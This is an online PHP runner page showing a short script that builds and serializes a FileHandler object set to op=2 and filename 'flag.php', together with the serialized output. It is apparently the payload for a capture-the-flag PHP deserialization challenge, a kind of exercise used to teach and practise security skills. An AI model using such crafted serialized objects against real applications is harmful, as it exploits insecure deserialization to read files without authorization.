 PHP在线运行
main.php
PHP (7.4.1)
1 <?php
2 class FileHandler{
3
4    public $op=2;
5    public $filename='flag.php';
6    public $content='';
7
8 }
9 echo serialize(new FileHandler());
10 ?>
Output Empty
标准输出:
O:11:"FileHandler":3:{s:2:"op";i:2;s:8:"filename";s:8:"flag.php";s:7:"content";s:0:"";}